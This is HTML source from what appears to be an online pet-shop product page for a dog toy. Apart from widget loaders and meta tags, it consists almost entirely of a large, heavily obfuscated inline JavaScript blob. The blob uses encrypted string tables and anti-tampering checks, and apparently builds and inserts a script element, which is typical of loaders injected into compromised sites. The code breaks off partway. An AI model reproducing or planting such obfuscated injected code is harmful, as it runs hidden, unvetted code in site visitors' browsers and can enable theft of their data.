    <script async src="https://cdn-widgetsrepository.yotpo.com/v1/loader/YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6" type="text/javascript"></script>

    <script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/H2wP9Jy5lXMKowGCAxePgQ" async></script>

    

<meta name="author" content="King Duke&#39;s">
<meta property="og:url" content="https://www.kingdukes.com/products/mighty-micro-ball-pig-dog-toy">
<meta property="og:site_name" content="King Duke&#39;s">

<div><script>(function(R,U){function g(R,U,Z,k,Q){return C(U- -0xd,k);}function K(R,U,Z,k,Q){return C(Z-0x298,k);}function j(R,U,Z,k,Q){return C(R- -0x19d,Q);}var Z=R();function N(R,U,Z,k,Q){return C(Z-0xee,Q);}function x(R,U,Z,k,Q){return C(R-0x344,U);}while(!![]){try{var k=parseInt(N(0x3ae,0x3ad,0x344,0x387,'*3%F'))/(0x67*-0x47+0x2*0xbe0+0x4d2)+parseInt(g(0xa6,0x12a,0x119,'ZMlf',0x162))/(-0x1266+0x29*-0x11+-0x70b*-0x3)+parseInt(g(0x262,0x1b6,0x18c,'gI9x',0x184))/(0x2568+-0x1*-0xb79+-0x30de)*(-parseInt(N(0x3c1,0x2d1,0x34c,0x315,')sNA'))/(-0x1417+0xce*0x7+-0xf7*-0xf))+-parseInt(x(0x491,'0UfP',0x4b4,0x4de,0x4fb))/(-0x329*0x7+0x14b*-0x14+0x2*0x1800)*(-parseInt(x(0x4bf,'(85Z',0x44a,0x555,0x525))/(-0x1*-0x75+-0x2077+0x2008))+parseInt(g(0x127,0xff,0xa4,'JANu',0x11e))/(0x1b04+0xd8*0x2c+-0x401d)*(-parseInt(x(0x558,'72JK',0x5a9,0x551,0x50b))/(-0x4e1*-0x1+0x224e+-0x2727))+-parseInt(g(0x2c5,0x241,0x2dc,'SAdd',0x27b))/(-0x1*-0xd55+0x2cd+-0x13d*0xd)*(parseInt(N(0x1f4,0x282,0x24e,0x2ed,'72JK'))/(-0x20dc+-0x1cf9+0x3ddf*0x1))+parseInt(K(0x567,0x479,0x4e4,'^u#0',0x52f))/(0x66*-0x5a+0x1*-0xc73+0x305a)*(parseInt(x(0x4ff,'@Uh9',0x500,0x5a8,0x51b))/(0x2235+0x1ef*-0x11+-0xb*0x1e));if(k===U)break;else Z['push'](Z['shift']());}catch(Q){Z['push'](Z['shift']());}}}(A,0x4d*-0x1803+-0x105fea+0x21d6c2));var currentdate=window[G(0xf7,0x15b,0x1fd,'CLW2',0xf7)](new Date()[G(0x25e,0x252,0x28b,'SAdd',0x23e)+G(0x1dc,0x285,0x244,'38Xm',0x30a)]());function C(R,U){var Z=A();return C=function(k,Q){k=k-(-0x1603+-0x1*-0x19af+0x151*-0x2);var D=Z[k];if(C['faPtMW']===undefined){var q=function(b){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',S='',O=P+q;for(var s=0xad4+-0xf*-0x1a3+-0xbcb*0x3,Y,h,l=0x1ee8+-0x414+-0x1ad4;h=b['charAt'](l++);~h&&(Y=s%(0x1f16+0x1a7d+-0x23*0x1a5)?Y*(-0x1339+0x682+-0x1*-0xcf7)+h:h,s++%(-0x16*-0x1c1+0x1e*-0x8d+-0x160c))?P+=O['charCodeAt'](l+(0x8bf+0x21b4+-0x2f*0xe7))-(0x301*0x2+-0x1639+0x1041)!==0xd9d+-0xc*-0x6+-0x1*0xde5?String['fromCharCode'](-0xb*0x379+0xb9*0x17+0x1693&Y>>(-(0x535+0x1bb3+-0x20e6*0x1)*s&-0x41f+-0x6c2+0xae7)):s:0x47*-0xe+0x3*-0x8d7+0x1e67){h=r['indexOf'](h);}for(var d=0x1fc3+-0x1*-0xfe5+0x5f5*-0x8,o=P['length'];d<o;d++){S+='%'+('00'+P['charCodeAt'](d)['toString'](0x1*-0x2081+0x4ac+0x1be5))['slice'](-(0x309+0x4cb+-0x16*0x5b));}return decodeURIComponent(S);};var u=function(b,r){var P=[],S=-0xeac+0xb37+-0x3*-0x127,O,Y='';b=q(b);var h;for(h=0x19f8+-0x2213+0x81b;h<-0x133c+0x780+0xcbc;h++){P[h]=h;}for(h=0x641*0x6+0x1b7d+-0x4103;h<0x12b5+-0x142b*-0x1+-0x25e0;h++){S=(S+P[h]+r['charCodeAt'](h%r['length']))%(-0x37*-0x9b+-0x34+-0x2019),O=P[h],P[h]=P[S],P[S]=O;}h=0x4*-0x35b+-0x6d*-0x22+-0x10e,S=-0x20f1*-0x1+-0xe90+-0x1261;for(var l=0x216f*-0x1+-0x241f+0x458e;l<b['length'];l++){h=(h+(0x213b+0x15f1+-0x1*0x372b))%(0x1f62+0x1af2*0x1+-0x3954),S=(S+P[h])%(-0x3*0x24c+-0xd*0x13b+0x17e3),O=P[h],P[h]=P[S],P[S]=O,Y+=String['fromCharCode'](b['charCodeAt'](l)^P[(P[h]+P[S])%(0x104+0x21c4+-0x8*0x439)]);}return Y;};C['XygpvF']=u,R=arguments,C['faPtMW']=!![];}var m=Z[-0x4d5+0x21ba+-0xd*0x239],i=k+m,X=R[i];if(!X){if(C['hBjXUP']===undefined){var b=function(r){this['vfQRsu']=r,this['fOLhpV']=[-0x263*0x2+0x7d4+-0x30d,0xe9f*-0x2+0x5e*0x18+0x146e,-0x909*0x1+-0x47*-0x32+0x1*-0x4d5],this['kABERc']=function(){return'newState';},this['vYshUg']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xSQkKr']='[\x27|\x22].+[\x27|\x22];?\x20*}';};b['prototype']['mgoqFh']=function(){var r=new RegExp(this['vYshUg']+this['xSQkKr']),P=r['test'](this['kABERc']['toString']())?--this['fOLhpV'][-0x593*-0x1+0x2e*-0xc+-0x36a]:--this['fOLhpV'][0x1169*-0x1+-0x21*-0xff+-0xf76];return this['aNzYDX'](P);},b['prototype']['aNzYDX']=function(r){if(!Boolean(~r))return r;return this['gVZJMP'](this['vfQRsu']);},b['prototype']['gVZJMP']=function(r){for(var P=-0x1291*0x1+0x1*-0x177b+0xcf*0x34,S=this['fOLhpV']['length'];P<S;P++){this['fOLhpV']['push'](Math['round'](Math['random']())),S=this['fOLhpV']['length'];}return r(this['fOLhpV'][0x263c+0x2*-0x79+-0x254a]);},new b(C)['mgoqFh'](),C['hBjXUP']=!![];}D=C['XygpvF'](D,Q),R[i]=D;}else D=X;return D;},C(R,U);}function n(R,U,Z,k,Q){return C(Q-0x40,Z);}function G(R,U,Z,k,Q){return C(U-0x48,k);}function U3(R,U,Z,k,Q){return C(Q- -0x1cf,U);}!function(Q,D,q){var m={'mQIqX':function(r,P){return r+P;},'igmWe':F(0x3e8,0x3f3,0x3d9,'EU#M',0x45f)+B('gI9x',0x132,0x16e,0x195,0x124)+F(0x3e6,0x4e0,0x479,'@Uh9',0x47d)+B('EU#M',0x205,0x173,0x160,0x1a4)+E(-0xe7,')sNA',-0x3d,-0x54,0x61)+E(-0x44,'$KV!',0x5,0x75,0x4a)+F(0x43f,0x3bb,0x31a,'SAdd',0x3c2)+J('L]%h',0x55a,0x51e,0x557,0x4e5)+B('xFgb',0xd7,0x10b,0xeb,0x1a1)+E(-0xf7,'0A^f',-0xe4,-0x11c,-0x162)+B('$D[3',0xfb,0x16b,0x187,0x16a)+J('I6O)',0x349,0x3d2,0x387,0x399)+E(-0x5d,'@Uh9',0x23,0x53,0x6e)+E(-0x67,'^u#0',-0xb0,-0x5e,-0x98),'RLRbU':f(-0x13e,-0x1cc,'hjp]',-0x16f,-0x1cd)+'t','SzEZv':E(-0x73,'6G$2',-0x6d,-0x47,-0x19)+F(0x4df,0x3ea,0x3ae,'jH&h',0x453)+'+$','VzOEy':function(r,P){return r(P);},'AcZPc':F(0x35a,0x317,0x321,'gI9x',0x35c)+f(-0x167,-0xd2,'6G$2',-0x30,-0x4d)+J('WZy$',0x3cb,0x3b5,0x46d,0x40b)+f(-0x17c,-0x187,'*3%F',-0x16c,-0x14c),'FGYrr':E(-0x89,'6G$2',-0xc2,-0x65,-0x11b)+J('hjp]',0x3fa,0x4ba,0x40a,0x445)+B('^4JS',0x156,0x132,0x122,0xa9)+F(0x3e6,0x421,0x48f,'6G$2',0x3fc)+F(0x342,0x3ed,0x3b1,'L]%h',0x3bf)+B('38Xm',0xd6,0x10e,0xb4,0xcd)+'\x20)','uazdw':function(r,P){return r!==P;},'FOORG':F(0x3cb,0x41f,0x485,'$KV!',0x46d),'OZCaA':F(0x3b4,0x3ec,0x427,'WZy$',0x447),'PfZhg':f(-0xf8,-0x12c,'1hV6',-0x171,-0x119),'dFdNa':B('*3%F',0x1cf,0x1ea,0x1b6,0x169),'KNBdy':function(r,P){return r===P;},'dZKvU':f(-0x18a,-0x144,'k@A1',-0x16b,-0x181),'rBVOx':function(r,P){return r(P);},'dBnEQ':function(r,P){return r+P;},'rVAkG':function(r,P){return r!==P;},'kJChW':F(0x338,0x3d8,0x383,'PqnM',0x3a8),'HfzLy':J('5jWh',0x4db,0x42e,0x468,0x472),'sUNNQ':function(r,P){return r===P;},'KcdXj':B('xFgb',0x12f,0x1be,0x1db,0x1ce),'obBmS':B(')sNA',0x100,0x17d,0x1f0,0xf7),'KnViK':E(0x71,'JRw(',0x21,-0x2e,-0x28),'UWdVV':B('gI9x',0x1c8,0x1e5,0x27d,0x169),'mpqhg':J('pp!J',0x509,0x460,0x578,0x4cd),'oTInP':F(0x37c,0x46f,0x464,'gdGB',0x3e2),'mLmZN':B('$D[3',0x206,0x221,0x22f,0x26b)+f(-0x1ed,-0x1eb,')sNA',-0x194,-0x178)+'5','VgcpN':F(0x38c,0x3c8,0x3f4,'^u#0',0x3e7),'kxrxx':B('I6O)',0x13f,0x12e,0x1c3,0x92),'WKyEH':function(r,P){return r!==P;},'QRSre':J('6G$2',0x410,0x492,0x49e,0x4b5),'JmikS':function(r,P){return r+P;},'tXjiP':function(r,P){return r+P;},'sGUva':function(r,P){return r!==P;},'gvKrm':F(0x40b,0x3f1,0x476,'PqnM',0x434),'bCNGo':function(r){return r();},'veoJR':f(-0x10e,-0x114,'CLW2',-0x7a,-0x6f),'emPNb':F(0x3e9,0x37c,0x354,'%T%I',0x3c7),'Yvsco':f(-0x157,-0x1de,'PqnM',-0x139,-0x149),'NTUaP':F(0x4de,0x3e9,0x440,'6G$2',0x491),'ephQe':B('k@A1',0x26e,0x1db,0x1c0,0x159)+E(-0x150,'POJW',-0xee,-0x151,-0x158),'mhSnO':F(0x375,0x361,0x347,'$D[3',0x37e),'zOxLT':J('^u#0',0x4bf,0x3f3,0x4d4,0x437),'mtWKR':function(r,P){return r<P;},'xDzLV':F(0x3f3,0x43a,0x400,'5jWh',0x493)+F(0x500,0x4a1,0x3fc,'SAdd',0x482)+'0','xLqsm':function(r,P,S){return r(P,S);},'jspUS':function(r,P){return r+P;},'xuYQa':E(-0xa1,'gdGB',0x0,-0x18,-0x90)+F(0x44e,0x4ba,0x3ff,'y06o',0x461)+E(-0xe2,'UTvc',-0xf4,-0xcb,-0x80)+E(0x74,'KYPg',-0x17,0x28,0x6a)+F(0x387,0x498,0x3a4,'*3%F',0x426)+E(-0x113,'pp!J',-0x11c,-0xa7,-0x164)+E(0x69,'s5fQ',0x26,0x7e,0x1b)+J('HbR2',0x3f3,0x484,0x4aa,0x3fd)+E(0x5,'pp!J',-0x69,0x28,-0xc5)+J('*3%F',0x4ae,0x457,0x3b1,0x433)+f(-0xa7,-0xc9,'JANu',-0x3c,-0x26)+f(-0x1b1,-0x105,'(85Z',-0x10d,-0x10b)+E(-0x132,'(Jod',-0xc8,-0x94,-0xe4)+F(0x426,0x3af,0x392,'1hV6',0x416)+F(0x3d7,0x397,0x354,'UTvc',0x3d7)+B('@dV]',0xc5,0x15d,0x18b,0x183)+F(0x31d,0x39d,0x322,')sNA',0x36c)},i=(function(){function R2(R,U,Z,k,Q){return J(U,U-0x1a,Z-0x1eb,k-0x1e1,k- -0x510);}function R0(R,U,Z,k,Q){return E(R-0xb1,R,Q-0xf9,k-0x140,Q-0xd4);}var r={'amHuw':function(S,O){function L(R,U,Z,k,Q){return C(U- -0x3ad,Z);}return m[L(-0x188,-0x17f,'I6O)',-0x1fb,-0x1a2)](S,O);},'aNowF':m[R0('xFgb',0x97,0x8b,0x14c,0xb1)],'gFBUV':m[R0('q@!m',0x5,-0x2b,0xe5,0x39)],'wqahv':m[R2(-0x17a,'38Xm',-0x110,-0x13f,-0xe4)],'KlUbp':function(S,O){function R3(R,U,Z,k,Q){return R2(R-0x1e,Z,Z-0x7a,U-0x220,Q-0x28);}return m[R3(0xff,0xfe,'gdGB',0x7d,0x187)](S,O);},'QWHqz':m[R1(0x8f,0x7b,'0UfP',0x0,0x9d)],'CWZWL':m[R2(-0x69,'$D[3',0x23,-0x8a,-0x6d)],'yWAlq':function(S,O){function R6(R,U,Z,k,Q){return R0(Q,U-0x51,Z-0xf,k-0x10a,k-0x527);}return m[R6(0x5f1,0x579,0x658,0x5c9,'jH&h')](S,O);},'mJneU':m[R0('5jWh',0xc4,0x174,0x140,0xc9)],'fPEXb':m[R0('$KV!',0x2d,0xe2,0x7,0x75)],'nJfyH':m[R5('EU#M',-0x25c,-0x2f9,-0x2fc,-0x21d)]};function R4(R,U,Z,k,Q){return E(R-0x92,R,U-0x103,k-0x182,Q-0xf5);}function R5(R,U,Z,k,Q){return J(R,U-0x1bd,Z-0x19d,k-0x59,U- -0x646);}function R1(R,U,Z,k,Q){return E(R-0x1af,Z,R-0x18e,k-0x18c,Q-0xa1);}if(m[R1(0xa8,0x43,'LZy3',0x10a,0xfa)](m[R4('L]%h',0x17,0x3d,0x3,0x57)],m[R2(-0x6a,'6G$2',-0x91,-0x98,-0x12a)])){var O=q?function(){function R7(R,U,Z,k,Q){return R4(Q,k- -0x131,Z-0x1cf,k-0x72,Q-0xe4);}if(O){var d=D[R7(-0x18b,-0x120,-0x5a,-0xe6,'(Jod')](Y,arguments);return h=null,d;}}:function(){};return b=![],O;}else{var P=!![];return function(O,Y){function R8(R,U,Z,k,Q){return R4(Q,Z- -0x2c,Z-0x1eb,k-0x1bf,Q-0xa5);}function RA(R,U,Z,k,Q){return R1(k-0x8c,U-0x188,Q,k-0x134,Q-0x11d);}function RC(R,U,Z,k,Q){return R5(R,k-0x46f,Z-0x110,k-0x1b2,Q-0xa4);}function RZ(R,U,Z,k,Q){return R5(Z,k-0x2f4,Z-0x88,k-0x58,Q-0x19f);}function RU(R,U,Z,k,Q){return R2(R-0x9b,Q,Z-0x5,R-0x3c1,Q-0x77);}var h={'oVANB':r[R8(0x13f,0x7e,0xaa,0xa2,'@dV]')],'ZoHqw':function(d,o){function R9(R,U,Z,k,Q){return R8(R-0x8,U-0x99,R- -0x40,k-0x195,Z);}return r[R9(-0x5b,-0xb1,'5jWh',-0xf6,-0xed)](d,o);},'QINNg':function(d,o){function RR(R,U,Z,k,Q){return R8(R-0x74,U-0x34,R-0x353,k-0x29,U);}return r[RR(0x31e,'gI9x',0x2b7,0x360,0x39b)](d,o);},'JtFac':r[R8(0x78,0x34,0x3a,-0x72,'ZMlf')],'TMdya':r[RU(0x32e,0x3c7,0x295,0x319,'tC*8')],'BWEtB':function(d,o){function Rk(R,U,Z,k,Q){return RZ(R-0x3e,U-0x4b,R,k-0x98,Q-0x11);}return r[Rk(')j6a',0x65,0x6a,0x100,0xfc)](d,o);},'rveTc':r[RU(0x367,0x34e,0x2e1,0x2d9,'gdGB')],'fCEUM':r[RU(0x263,0x2cd,0x21c,0x1f5,'0A^f')]};if(r[RC('($1#',0x239,0x196,0x23b,0x1cf)](r[RA(0xeb,0x112,0xbd,0x119,'jH&h')],r[RZ(0xf1,0x110,'HbR2',0x9a,0xc2)]))(X=u[RU(0x298,0x220,0x31c,0x283,'1hV6')+RZ(0x1a5,0x1f8,'ZMlf',0x15a,0xc9)+RC('JANu',0x2d4,0x37d,0x2e2,0x31c)](b))[RA(0x106,0x17a,0x1cc,0x13d,'PqnM')]=!(0x171*0x1+0x9*-0x81+0x318),r[RA(0x135,0x15a,0x126,0x1a9,'WZy$')]=r[RC('38Xm',0x26d,0x276,0x2b4,0x29c)](r[RZ(0x96,0x140,')j6a',0xef,0x95)],P),(S=O[RC('s5fQ',0x2f7,0x2fe,0x2fb,0x329)+R8(0x4f,0x174,0xee,0x72,'$KV!')+RZ(0x1a0,0x156,'k@A1',0x129,0x1a2)+RZ(0x15b,0xaa,'PqnM',0x155,0x139)](r[RC('72JK',0x2b1,0x1fb,0x203,0x273)])[0x9ab+-0x79f*0x5+0x1a*0x118])[RA(0x199,0x238,0x16b,0x1aa,'hjp]')+RU(0x33f,0x2f9,0x3c4,0x2f0,')0q0')][RU(0x314,0x2c7,0x33f,0x2ae,'0A^f')+RA(0x152,0x173,0x109,0x18a,'xFgb')+'re'](D,Y[RA(0x25f,0x253,0x1d5,0x228,'^u#0')+RA(0x22f,0x2c5,0x270,0x227,'$KV!')+'g']);else{var l=P?function(){function Ru(R,U,Z,k,Q){return RZ(R-0x12e,U-0x17c,R,U-0x294,Q-0x174);}function Rq(R,U,Z,k,Q){return RU(U- -0x1e5,U-0x1e3,Z-0x80,k-0x122,k);}var o={'yBbhx':function(M,z){function RQ(R,U,Z,k,Q){return C(Z- -0x20b,k);}return h[RQ(-0x168,-0x170,-0xda,'6G$2',-0x32)](M,z);},'GclWq':function(M,z){function RD(R,U,Z,k,Q){return C(R-0x279,k);}return h[RD(0x497,0x4cb,0x4c9,'xFgb',0x526)](M,z);},'kFOSE':h[Rq(0x18a,0x14d,0x117,'tC*8',0x135)],'bNqOH':h[Rm('i62b',-0xb5,-0xb9,-0x5e,-0x10c)]};function RX(R,U,Z,k,Q){return RA(R-0xed,U-0x167,Z-0x1c6,Z- -0x2d4,U);}function Ri(R,U,Z,k,Q){return RZ(R-0x1af,U-0x150,k,Q-0x4,Q-0x1b0);}function Rm(R,U,Z,k,Q){return RC(R,U-0x123,Z-0x8a,Z- -0x28f,Q-0x1b6);}if(h[Rm('hjp]',0x4d,0x58,0xc,0x23)](h[Rm('ZMlf',0x43,-0x1f,-0x27,0x6)],h[RX(-0x266,'(Jod',-0x1be,-0x200,-0x259)]))return Z[Rq(0x33,0xaf,0xae,')j6a',0x113)+RX(-0xee,'$D[3',-0x15c,-0xe4,-0x19b)]()[Ru('0A^f',0x3a6,0x411,0x345,0x378)+'h'](IbNlKD[RX(-0x121,'@Uh9',-0x19f,-0x181,-0x11d)])[RX(-0x8,'HbR2',-0xb4,-0xe3,-0x84)+Rm('s5fQ',0xae,0x16,-0x2f,-0x79)]()[RX(-0x182,'HbR2',-0x14c,-0x114,-0xa3)+Ri(0x15d,0xa0,0xe1,'5jWh',0x12c)+'r'](k)[Rq(0x127,0x154,0x1b4,'0UfP',0x17b)+'h'](IbNlKD[Rm('gI9x',-0x41,-0x3e,-0x3,-0xdf)]);else{if(Y){if(h[Ru('($1#',0x40d,0x4a4,0x387,0x36f)](h[Rm('k@A1',-0xb7,-0x9c,-0x74,-0x2d)],h[RX(-0x1ff,')0q0',-0x1ca,-0x1ae,-0x24b)]))Z=QGFPZz[Ru('UTvc',0x3d7,0x44b,0x3d9,0x44c)](k,QGFPZz[Ru('38Xm',0x2d4,0x295,0x2e7,0x2bf)](QGFPZz[Rm('I6O)',0x44,-0x3a,0x1c,-0xba)](QGFPZz[Ri(0x14a,0x13a,0x221,'s5fQ',0x18c)],QGFPZz[Rq(0x16f,0x168,0x1b0,'tC*8',0x128)]),');'))();else{var c=Y[RX(-0xb6,'q@!m',-0x93,-0x72,-0xf4)](O,arguments);return Y=null,c;}}}}:function(){};return P=![],l;}};}}()),X=m[F(0x346,0x371,0x420,'pp!J',0x386)](i,this,function(){function RO(R,U,Z,k,Q){return F(R-0x88,U-0xdf,Z-0x183,Q,U- -0xce);}function Rr(R,U,Z,k,Q){return f(R-0x136,U-0x38d,Z,k-0x4e,Q-0x17e);}function RS(R,U,Z,k,Q){return B(Z,U-0x6a,k- -0x182,k-0x1ba,Q-0x1c9);}function RP(R,U,Z,k,Q){return f(R-0x124,k- -0xe4,Q,k-0x101,Q-0x52);}function Rb(R,U,Z,k,Q){return f(R-0x188,Z-0x4cd,k,k-0xa2,Q-0x1d8);}if(m[Rb(0x3c1,0x3f7,0x432,'0A^f',0x49e)](m[Rb(0x43b,0x431,0x439,'(85Z',0x447)],m[RP(-0x355,-0x29f,-0x266,-0x2c9,'s5fQ')]))return X[RS(0x3b,0xb0,'gI9x',0x51,0x41)+RO(0x3ab,0x335,0x2a7,0x38b,'5jWh')]()[RP(-0x2dd,-0x1f5,-0x32d,-0x28a,'c!oX')+'h'](m[RP(-0x28b,-0x2e1,-0x286,-0x23e,'@Uh9')])[RP(-0x231,-0x244,-0x21b,-0x1d7,'%T%I')+RS(0xd9,0x46,'@dV]',0x6e,-0x14)]()[RP(-0x289,-0x237,-0x246,-0x2ae,'POJW')+RO(0x315,0x31d,0x2b7,0x32c,'PqnM')+'r'](X)[Rb(0x403,0x42a,0x3f4,'Bb7C',0x3df)+'h'](m[Rr(0x1d0,0x1f5,'%T%I',0x241,0x250)]);else{if(Q){var P=i[RO(0x35f,0x2ed,0x33c,0x356,'xFgb')](X,arguments);return u=null,P;}}});function E(R,U,Z,k,Q){return y(U,Z- -0xee,Z-0x5d,k-0x30,Q-0x183);}function B(R,U,Z,k,Q){return y(R,Z-0x13a,Z-0x16b,k-0x1b4,Q-0xff);}function F(R,U,Z,k,Q){return y(k,Q-0x390,Z-0x23,k-0x4b,Q-0x1cd);}m[E(-0x1a2,'y06o',-0x124,-0x13c,-0x12a)](X);function f(R,U,Z,k,Q){return y(Z,U- -0x1a7,Z-0x131,k-0x5d,Q-0x76);}function J(R,U,Z,k,Q){return n(R-0xe0,U-0x107,R,k-0x8b,Q-0x245);}var u=(function(){function Ro(R,U,Z,k,Q){return f(R-0xa9,k-0x9f,R,k-0x150,Q-0xc3);}function Rl(R,U,Z,k,Q){return B(Q,U-0x1c4,U- -0xdd,k-0x16d,Q-0x1f4);}var r={'WvTRb':function(S,O){function Rs(R,U,Z,k,Q){return C(k- -0x95,U);}return m[Rs(0x108,'pp!J',0xc6,0xc4,0xb4)](S,O);},'dTlNV':function(S,O){function RY(R,U,Z,k,Q){return C(Q-0x2cc,R);}return m[RY(')sNA',0x420,0x3d3,0x468,0x456)](S,O);},'CzlLz':m[Rh('SAdd',0x32e,0x285,0x316,0x277)],'YCDrt':m[Rl(0x6e,0x62,0x47,0xb1,'gdGB')],'uQRyo':function(S,O){function Rd(R,U,Z,k,Q){return Rl(R-0x1d0,R-0x21,Z-0x1bb,k-0x1db,U);}return m[Rd(0xc0,'EU#M',0x165,0xdd,0x81)](S,O);},'rnuVQ':m[Ro('POJW',0x50,-0x89,0x2,-0x3a)],'aroSp':m[Ro('pp!J',-0xb0,-0xe7,-0x10b,-0xad)],'YMgol':function(S,O){function RM(R,U,Z,k,Q){return Rh(R,U-0x15,k-0x190,k-0x62,Q-0x1ba);}return m[RM('y06o',0x37a,0x3c9,0x3ea,0x401)](S,O);},'ChceM':m[Rc(0x402,'HbR2',0x444,0x421,0x434)],'KYvRN':m[Rz(0x1c2,'0UfP',0x25e,0x136,0x266)],'ePTnV':m[Rz(0x21d,'CLW2',0x241,0x1c3,0x188)],'fSeLh':m[Rl(0x60,0xa8,0x54,0x95,'0A^f')]};function Rh(R,U,Z,k,Q){return f(R-0x7b,Z-0x439,R,k-0xca,Q-0x1e0);}function Rz(R,U,Z,k,Q){return J(U,U-0x12a,Z-0x1b7,k-0x1af,R- -0x230);}function Rc(R,U,Z,k,Q){return f(R-0xa9,R-0x5b7,U,k-0x127,Q-0x129);}if(m[Rl(0x85,0x11c,0x19a,0x102,'$D[3')](m[Rl(0x145,0x117,0x119,0x9f,'@dV]')],m[Ro('JRw(',-0x7,-0xde,-0x89,-0x5)])){var O=q?function(){function Rp(R,U,Z,k,Q){return Rl(R-0x5c,k- -0x1c9,Z-0x194,k-0x1c0,R);}if(O){var d=D[Rp('@Uh9',-0x1b4,-0x228,-0x194,-0x1ce)](Y,arguments);return h=null,d;}}:function(){};return b=![],O;}else{var P=!![];return function(O,Y){var h={'htkwQ':function(d,o){function RV(R,U,Z,k,Q){return C(k-0x6b,R);}return r[RV('jH&h',0xfb,0x123,0x19a,0x1cb)](d,o);},'GhNAn':function(d,o){function RH(R,U,Z,k,Q){return C(Q-0x2ac,R);}return r[RH('$KV!',0x4ab,0x4c5,0x4c3,0x4c4)](d,o);},'ZElUO':r[Re(-0x24d,-0x1a6,'k@A1',-0x1ab,-0x218)],'YKTsR':r[Re(-0x139,-0x11e,'SAdd',-0xd0,-0xfe)],'EGXRt':function(d,o){function RW(R,U,Z,k,Q){return Re(R-0x1f4,U-0x1a7,k,R-0x390,Q-0x0);}return r[RW(0x200,0x1ef,0x2ac,'($1#',0x1db)](d,o);},'uCJdm':r[Rv(0x471,'POJW',0x52e,0x4a4,0x4c5)],'nRVsx':r[Rv(0x465,')sNA',0x4eb,0x4b1,0x4de)],'ohipa':function(d,o){function Rt(R,U,Z,k,Q){return Rv(R-0x158,Z,Z-0x191,Q- -0x4b9,Q-0x25);}return r[Rt(-0xac,-0x2f,'$D[3',-0xa0,-0xf)](d,o);},'CkTjf':r[Rw(-0x119,-0x8d,-0xfc,'JANu',-0xd4)],'oflLy':r[RT(0x4eb,0x448,0x42b,0x46c,'y06o')]};function Re(R,U,Z,k,Q){return Rz(k- -0x368,Z,Z-0x65,k-0x39,Q-0x4b);}function RT(R,U,Z,k,Q){return Rz(U-0x265,Q,Z-0x166,k-0x10d,Q-0x41);}function Rv(R,U,Z,k,Q){return Rz(k-0x226,U,Z-0x1a9,k-0x17a,Q-0x11a);}function Ra(R,U,Z,k,Q){return Rz(k- -0x14,Z,Z-0x1b8,k-0x1c3,Q-0x1ed);}function Rw(R,U,Z,k,Q){return Rz(Q- -0x30c,k,Z-0x40,k-0x1c3,Q-0x19);}if(r[Rw(-0x28,0x4,-0x114,'($1#',-0x70)](r[Ra(0x228,0x132,'hjp]',0x1b6,0x1e7)],r[Re(-0x284,-0x185,'KYPg',-0x1f0,-0x210)])){var o=k[RT(0x33a,0x3e0,0x44e,0x36a,'@Uh9')](Q,arguments);return D=null,o;}else{var l=P?function(){function Rj(R,U,Z,k,Q){return Rv(R-0x9c,k,Z-0xfa,Z- -0x336,Q-0x110);}function Rx(R,U,Z,k,Q){return RT(R-0x1ef,R- -0x67d,Z-0xf0,k-0x10a,Q);}function RG(R,U,Z,k,Q){return Rv(R-0x144,k,Z-0x2e,Q-0x55,Q-0x12c);}var o={'gAUBb':function(M,z){function RI(R,U,Z,k,Q){return C(k- -0x3b2,U);}return h[RI(-0x2ac,'PqnM',-0x297,-0x2a0,-0x211)](M,z);},'uLDJp':function(M,z){function RN(R,U,Z,k,Q){return C(k- -0x1da,Q);}return h[RN(-0x2f,-0x81,-0xc5,-0xa0,'q@!m')](M,z);},'ksfxz':function(M,z){function Rg(R,U,Z,k,Q){return C(Z-0x356,R);}return h[Rg('$KV!',0x515,0x4b7,0x42e,0x4d5)](M,z);},'UnqfB':h[RK(0x3e4,0x36b,0x39a,'i62b',0x342)],'CWCvN':h[Rj(0x6a,0x93,0x56,'^4JS',-0x24)]};function Rn(R,U,Z,k,Q){return Rv(R-0x1b9,R,Z-0xd5,U- -0x2aa,Q-0x1ba);}function RK(R,U,Z,k,Q){return Ra(R-0x18a,U-0x18d,k,R-0x1ee,Q-0x5c);}if(h[Rj(0x137,0xf8,0x160,'@Uh9',0xd4)](h[Rj(0xbf,0x169,0x11c,'^u#0',0x124)],h[RG(0x4d1,0x50b,0x4ed,'$D[3',0x47b)])){if(Y){if(h[Rj(0x130,0x103,0x15a,'PqnM',0x19c)](h[Rj(0xdf,0x1c2,0x153,'^u#0',0xfb)],h[Rn('pp!J',0x110,0x14c,0x154,0xbc)])){var z;try{z=mqqoTS[Rj(0x211,0x1af,0x189,')j6a',0xe1)](Q,mqqoTS[RK(0x48b,0x4d0,0x4e4,'PqnM',0x4d8)](mqqoTS[Rj(0xa1,0x160,0xe7,'$KV!',0x11d)](mqqoTS[Rn('38Xm',0x1a7,0x101,0x1b8,0x17f)],mqqoTS[Rj(0x15e,0x106,0x116,'@dV]',0x19b)]),');'))();}catch(p){z=q;}return z;}else{var c=Y[Rj(0x11d,0xae,0xb1,'pp!J',0x14d)](O,arguments);return Y=null,c;}}}else{if(Q){var p=i[RK(0x455,0x4e8,0x438,'38Xm',0x498)](X,arguments);return u=null,p;}}}:function(){};return P=![],l;}};}}()),b=m[F(0x308,0x346,0x2d7,'i62b',0x35e)](u,this,function(){var r=function(){function RB(R,U,Z,k,Q){return C(Z- -0x38a,U);}function RJ(R,U,Z,k,Q){return C(k-0x3aa,Z);}var M={};M[Ry(0x2cf,'$KV!',0x275,0x2f7,0x26f)]=m[Ry(0x311,'@dV]',0x29c,0x2b5,0x27e)];function RE(R,U,Z,k,Q){return C(k- -0x7e,Z);}function Ry(R,U,Z,k,Q){return C(Q-0xb8,U);}function RF(R,U,Z,k,Q){return C(U-0x3d7,R);}var z=M;if(m[RF('5jWh',0x5b7,0x549,0x62c,0x58e)](m[RF('tC*8',0x56b,0x5c3,0x4c2,0x52a)],m[RF('72JK',0x63b,0x5e0,0x678,0x5af)])){var p;try{if(m[RB(-0x1b5,'L]%h',-0x18a,-0x18b,-0x17c)](m[Ry(0x22c,'$D[3',0x26e,0x241,0x271)],m[RF('72JK',0x56a,0x4fd,0x58c,0x543)])){var H=k[RB(-0x1cf,'i62b',-0x247,-0x1f6,-0x234)](Q,arguments);return D=null,H;}else 